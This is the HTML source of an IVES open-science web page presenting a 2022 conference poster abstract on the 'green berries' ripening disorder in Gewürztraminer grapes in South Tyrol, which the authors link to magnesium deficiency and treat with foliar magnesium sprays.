var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='doi-creator-css' href='https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/public/css/doi-creator-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='df-lib-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/public/css/lib/df_lib_styles.css?ver=1.2.5' type='text/css' media='all' />
<style id='df-lib-styles-inline-css' type='text/css'>

			#top-menu-nav .nav li:not(:last-child) {
				padding-right: 22px;
			}
		
/*# sourceURL=df-lib-styles-inline-css */
</style>
<link rel='stylesheet' id='df-builder-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/public/css/df-builder-styles.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/css/magnific_popup.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='dsm-animate-css' href='https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/public/css/animate.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://ives-openscience.eu/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765989158' type='text/css' media='all' />
<link rel='stylesheet' id='eeb-css-frontend-css' href='https://ives-openscience.eu/wp-content/plugins/email-encoder-bundle/assets/css/style.css?ver=54d4eedc552c499c4a8d6b89c23d3df1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ives-openscience.eu/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css-divi-area-css' href='https://ives-openscience.eu/wp-content/plugins/popups-for-divi/styles/front.min.css?ver=3.2.3' type='text/css' media='all' />
<style id='css-divi-area-inline-css' type='text/css'>
.et_pb_section.popup{display:none}
/*# sourceURL=css-divi-area-inline-css */
</style>
<link rel='stylesheet' id='css-divi-area-popuphidden-css' href='https://ives-openscience.eu/wp-content/plugins/popups-for-divi/styles/front-popuphidden.min.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='algoliaSearchThemeReset-css' href='https://cdn.jsdelivr.net/npm/instantsearch.css@8.1.0/themes/reset-min.css?ver=7.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='divi-breadcrumbs-styles-css' href='https://ives-openscience.eu/wp-content/plugins/breadcrumbs-divi-module/styles/style.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-blog-extras-styles-css' href='https://ives-openscience.eu/wp-content/plugins/divi-blog-extras/styles/style.min.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='diviflash-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/styles/style.min.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='supreme-modules-for-divi-styles-css' href='https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/styles/style.min.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://ives-openscience.eu/wp-content/themes/Divi/style-static.min.css?ver=4.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='algolia-search-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-search.css?ver=230323-104920' type='text/css' media='all' />
<link rel='stylesheet' id='algolia-css-instantsearch-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-css-instantsearch.css?ver=230427-155421' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/style.css?ver=4.27.5' type='text/css' media='all' />
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ives-openscience.eu","hash_tracking":"false","v4_id":"G-D1EBLGF5ZM"};/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/public/js/doi-creator-public.js?ver=1.0.1" id="doi-creator-js"></script>
<script type="text/javascript" id="frontend_post_module_ajax-js-extra">
/* <![CDATA[ */
var front_ajax_wl = {"post_id":"12987","post_doi":[],"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","nonce":"790853913f"};
//# sourceURL=frontend_post_module_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/wl_modules/assets/js/frontend_script.js?ver=6.9" id="frontend_post_module_ajax-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/email-encoder-bundle/assets/js/custom.js?ver=2c542c9989f589cd5318f5cef6a9ecd7" id="eeb-js-frontend-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/popups-for-divi/scripts/ie-compat.min.js?ver=3.2.3" id="dap-ie-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/algoliasearch@4.22.1/dist/algoliasearch-lite.umd.js?ver=6.9" id="algoliaSearchLiteUmd-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.65.0/dist/instantsearch.production.min.js?ver=6.9" id="algoliaInstantSearch-js"></script>
<link rel="https://api.w.org/" href="https://ives-openscience.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ives-openscience.eu/wp-json/wp/v2/posts/12987" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ives-openscience.eu/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://ives-openscience.eu/?p=12987' />
				<style>
					#status {
					    background-size: contain;
					}
										
										
					
										
										
				</style>
							<style>
									</style>
			<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<!--Fermer le sous-menu pour mobile-->
<script id="dt-collapsable-menu-items">
jQuery(function ($) {
	$(document).ready(function () {
		$("body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu  li.page_item_has_children").append('<a href="#" class="mobile-toggle"></a>');
		$('ul.et_mobile_menu li.menu-item-has-children .mobile-toggle, ul.et_mobile_menu li.page_item_has_children .mobile-toggle').click(function (event) {
			event.preventDefault();
			$(this).parent('li').toggleClass('dt-open');
			$(this).parent('li').find('ul.children').first().toggleClass('visible');
			$(this).parent('li').find('ul.sub-menu').first().toggleClass('visible');
		});
		iconFINAL = 'P';
		$('body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu li.page_item_has_children').attr('data-icon', iconFINAL);
		$('.mobile-toggle').on('mouseover', function () {
			$(this).parent().addClass('is-hover');
		}).on('mouseout', function () {
			$(this).parent().removeClass('is-hover');
		})
	});
});
</script>

<!--Avoir la possibilité de fermer les accordeons-->
<script>
jQuery(function($){
  $('.et_pb_toggle_title').click(function(){
    var $toggle = $(this).closest('.et_pb_toggle');
    if (!$toggle.hasClass('et_pb_accordion_toggling')) {
      var $accordion = $toggle.closest('.et_pb_accordion');
      if ($toggle.hasClass('et_pb_toggle_open')) {
        $accordion.addClass('et_pb_accordion_toggling');
        $toggle.find('.et_pb_toggle_content').slideToggle(700, function() { 
          $toggle.removeClass('et_pb_toggle_open').addClass('et_pb_toggle_close'); 
					
        });
      }
      setTimeout(function(){ 
        $accordion.removeClass('et_pb_accordion_toggling'); 
      }, 750);
    }
  });
});
</script>
<link rel="icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" />
<meta name="msapplication-TileImage" content="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" />
<link rel="stylesheet" id="et-core-unified-tb-43-12987-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/12987/et-core-unified-tb-43-12987.min.css?ver=1765383493" /><link rel="stylesheet" id="et-core-unified-12987-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/12987/et-core-unified-12987.min.css?ver=1765383493" /></head>
<body class="wp-singular post-template-default single single-post postid-12987 single-format-standard custom-background wp-theme-Divi wp-child-theme-Divi-Community et-tb-has-template et-tb-has-footer et_button_no_icon et_button_custom_icon et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_slide et_secondary_nav_dropdown_animation_fade et_header_style_left et_cover_background et_pb_gutter et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_full_width_page et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		

	<header id="main-header" data-height-onload="90">
		<div class="container clearfix et_menu_container">
					<div class="logo_container">
				<span class="logo_helper"></span>
				<a href="https://ives-openscience.eu/">
				<img src="https://ives-openscience.eu/wp-content/uploads/2023/05/IVES-logo2023_RVB.png" width="1929" height="360" alt="IVES" id="logo" data-height-percentage="55" />
				</a>
			</div>
					<div id="et-top-navigation" data-height="90" data-fixed-height="90">
									<nav id="top-menu-nav">
					<ul id="top-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64"><a href="https://ives-openscience.eu/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65"><a href="#">About IVES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://ives-openscience.eu/about_ives/">About IVES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16469"><a href="https://ives-openscience.eu/governance/">Governance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16487"><a href="https://ives-openscience.eu/staff/">Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54494"><a href="https://ives-openscience.eu/about_ives/rules-of-ethical-conduct/">Rules of ethical conduct</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16493"><a href="https://ives-openscience.eu/open-access-policy/">Open Access policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66"><a href="#">Our 3 media</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16449"><a href="https://ives-openscience.eu/oeno-one/">OENO One</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16458"><a href="https://ives-openscience.eu/ives-technical-reviews/">IVES Technical Reviews</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://ives-openscience.eu/ives-conference-series/">IVES Conference Series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29724"><a href="https://ives-openscience.eu/ives-annual-meeting/">IVES annual meeting</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58086"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2026/">May 2026 (Spain)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53151"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2025/">2025 (France)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53152"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2024/">2024 (USA)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53153"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2023/">2023 (Portugal)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53149"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-science-meeting-2022/">2022 (France)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53150"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-science-meeting-2021/">2021 (Remote)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67"><a href="#">Members and partners</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16505"><a href="https://ives-openscience.eu/members/">Members</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16548"><a href="https://ives-openscience.eu/private-partners/">Private partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16559"><a href="https://ives-openscience.eu/institutional-partners/">Institutional partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41843"><a href="https://ives-openscience.eu/high-visibility/">High visibility partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52879"><a href="https://ives-openscience.eu/job-offers-from-our-network/">Job offers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57145"><a href="https://ives-openscience.eu/rd-directory-of-ives-partners/">R&#038;D Directory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16564"><a href="https://ives-openscience.eu/join-us/">Join us</a></li>
</ul>					</nav>
				
				
				
				
				<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>			</div> <!-- #et-top-navigation -->
		</div> <!-- .container -->
			</header> <!-- #main-header -->
<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-12987" class="et_pb_post post-12987 post type-post status-publish format-standard hentry category-ives-conference-series category-session-d-posters-2-2 category-terclim-2022 tag-ives-conference-series tag-terclim-2022">
					
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				
				
				<span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="1900" height="300" src="https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-terclim-1900x300-1.jpg" alt="terclim by ICS banner" title="ICS-banniere-terclim-1900x300" srcset="https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-terclim-1900x300-1.jpg 1900w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-terclim-1900x300-1-1280x202.jpg 1280w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-terclim-1900x300-1-980x155.jpg 980w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-terclim-1900x300-1-480x76.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1900px, 100vw" class="wp-image-24692" /></span>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-ariane" class="et_pb_module lwp_divi_breadcrumbs lwp_divi_breadcrumbs_0">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="lwp-breadcrumbs"><span class="before-icon et-pb-icon"></span> <span class="before"></span> <span vocab="https://schema.org/" typeof="BreadcrumbList"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/" class="home"><span property="name">IVES</span></a><meta property="position" content="1"></span> <span class="separator et-pb-icon">&#x39;</span> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/category/ives-conference-series/"><span property="name">IVES Conference Series</span></a><meta property="position" content="2"></span> <span class="separator et-pb-icon">&#x39;</span> <span class="current">Green berries on Gewürztraminer (<i>Vitis vinifera</i> L.) in South Tyrol (Italy)</span></span></div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2 et_pb_gutters2">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div id="publication-title" class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1>Green berries on Gewürztraminer (<i>Vitis vinifera</i> L.) in South Tyrol (Italy)</h1></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Abstract</h2></div>
			</div><div id="publication-abstract" class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>The grape variety Gewürztraminer is known to be affected by two physiological disorders namely berry shrivel and bunch stem necrosis. During the season 2014 we noticed a new symptomatology type of ripening disorder on the variety. The new symptom showed not all berries fallowing the normal maturation stages, but single berries remaining at a soft but green stage till harvest. The broad distribution of these so called “green berries” symptoms in different production sites of our region, caused huge damage due to the difficulty of eliminating single berries per bunch before harvesting. Therefore, the Research Centre Laimburg began to investigate the reasons and origins of this new symptom. This work shows the results of first attempts to find causes for the symptom as well as the resulting approach to mitigate symptoms. Applications of magnesium leaf fertilizer showed first promising results against this putative disorder.  To study the causal effect of the green berries 30 symptomatic vineyards in 2014 have been selected for a monitoring during the season 2016. To evaluate the foliar nutrient treatment two vineyards have been selected for application of magnesium sulfate and magnesium chloride. Leaf and berry nutrient analysis, as well as the main quality parameters during ripening have been performed. As soon as “green berries” symptoms appeared, incidence and severity have been evaluated. Most of the symptomatic vineyards of the 2016 monitoring showed light to clear magnesium deficit symptoms on their foliage. Only during the seasons 2020 and 2021 “green berries” symptoms could be found in the leaf fertilizer treatment vineyards. Both seasons showed a significant effect of the magnesium treatments to reduce the incidence and severity of the symptom. It seems that the appearance of the “green berries” symptom on Gewürztraminer is correlated to a disturbed uptake of magnesium of the vines. </p></div>
			</div>
			</div><div class="et_pb_with_border et_pb_column_1_3 et_pb_column et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_0_wrapper et_pb_button_alignment_left et_pb_module ">
				<a id="publication-pdf" class="et_pb_button et_pb_button_0 et_pb_bg_layout_light" href="https://ives-openscience.eu/wp-content/uploads/2022/06/D29-poster-HaasF.pdf" target="_blank">Download the PDF</a>
			</div><div id="publication-doi" class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>DOI:</p></div>
			</div><div id="publication-date" class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">Publication date: May 31, 2022</div>
			</div><div id="publication-issue" class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Issue: Terclim 2022</p></div>
			</div><div id="publication-type" class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Type: Poster</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_7  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Authors</h2></div>
			</div><div id="publication-author" class="et_pb_module et_pb_text et_pb_text_8  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Florian Haas, Julia Martinelli and Barbara Raifer</p></div>
			</div><div id="publication-affiliation" class="et_pb_module et_pb_text et_pb_text_9  et_pb_text_align_justified et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Departement of Viticulture, Research Centre Laimburg, Ora (BZ), Italy</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_10  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Contact the author</h2></div>
			</div><div id="publication-mail-author" class="et_pb_module et_pb_text et_pb_text_11  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><a href="javascript:;" data-enc-email="sybevna.unnf[at]ynvzohet.vg" class="mail-link" data-wpel-link="ignore"><span id="eeb-955272-260730"></span><script type="text/javascript">(function() {var ml="sigm0.lfhtba4r%nou",mi="76@=1;?58;;0><46;13:A=2519",o="";for(var j=0,l=mi.length;j<l;j++) {o+=ml.charAt(mi.charCodeAt(j)-48);}document.getElementById("eeb-955272-260730").innerHTML = decodeURIComponent(o);}());</script><noscript>*protected email*</noscript></a></p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_12  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Keywords</h2></div>
			</div><div id="publication-keyword" class="et_pb_module et_pb_text et_pb_text_13  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>ripening disorder, Gewürztraminer, magnesium deficit</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_14  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Tags</h2></div>
			</div><div id="publication-tags" class="et_pb_module et_pb_text et_pb_text_15  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">IVES Conference Series | Terclim 2022</div>
			</div><div class="et_pb_module et_pb_text et_pb_text_16  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Citation</h2></div>
			</div><div id="citation-frame" class="et_pb_module et_pb_code et_pb_code_0">
				
				
				
				
				<div class="et_pb_code_inner"><button id="cite-button"> Copy Citation
</button></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_3">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-title" class="et_pb_module et_pb_text et_pb_text_17  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Related articles&#8230;</h2></div>
			</div><div class="et_pb_module et_pb_post_slider et_pb_post_slider_0 et_pb_slider et_pb_post_slider_image_background et_pb_slider_fullwidth_off et_pb_slider_with_overlay">
				
				
				
				
				<div class="et_pb_slides">
									<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-4338"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/4338/">Grape phylloxera meets drought: increased risk for vines under climate change?</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Climate change is increasing the frequency and severity of drought periods leading to significant impacts on agro‐economic activities</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/4338/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-48056"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/48056/">Unravelling the mystery of drought tolerance confered by rootstocks</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Climate change will increase the frequency of water deficit experienced in certain european regions, due to increased evapotranspiration and reduced rainfall during the growing cycle. We therefore need to find ways of adaption, including the use of more drought-tolerant planting material. In addition to the varieties used as grafts and involved in the wine ypicity of our wines, rootstocks selection is a relevant way of adapting to more restrictive environmental conditions.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/48056/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-11253"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/11253/">Metodología para la zonificación de áreas vitícolas: aplicación en un area modelo del Penedés</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Se propone una metodología para la zonificación del viñedo, a partir de las características climáticas, edáficas y geomorfológicas, en una área de 3700 ha del Penedés</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/11253/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-57936"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/57936/">Grape and wine quality of terraced local variety Pinela (<i>Vitis vinifera</i> L.) under different water management</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Climate change is driving global temperatures up together with a reduction of rainfall, posing a risk to grape yields, wine quality, and threatening the historical viticulture areas of Europe.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/57936/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-44455"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/44455/">Juvenile-to-adult vegetative phase transition in grapevine </a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>The sequential activity of miR156 and miR172 controls the juvenile to adult phase transition in many plant species, where miR156 abundance decreases while miR172 increases along plant development. Very little is known about phase transition in horticultural woody species, which show substantially long vegetative phases. In grapevine, phase transition seems to be dissociated, displaying a first transition from juvenile to adult vegetative state in the first year, coincident with tendril differentiation and a subsequent induction of inflorescences in place of some of tendrils in later years under flowering inductive environmental conditions. Since grapevine is a highly heterozygous species, the generation of genetically homogeneous material for replicated transcriptomic analyses from seed-derived plants was a main challenge.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/44455/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
				
				</div>
				
			</div>
			
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
						</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

					</div>
	</div>
	</div>

	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_with_border et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular section_has_divider et_pb_bottom_divider" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer et_pb_equal_columns et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Links</h2>
<ul>
<li><a href="https://ives-openscience.eu/legal-notice/">Legal Notice</a></li>
<li><a href="https://ives-openscience.eu/privacy-policies/">Privacy Policy</a></li>
<li><a href="https://ives-openscience.eu/general-terms-of-use/">General terms of use</a></li>
</ul>
</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Newsletter</h2></div>
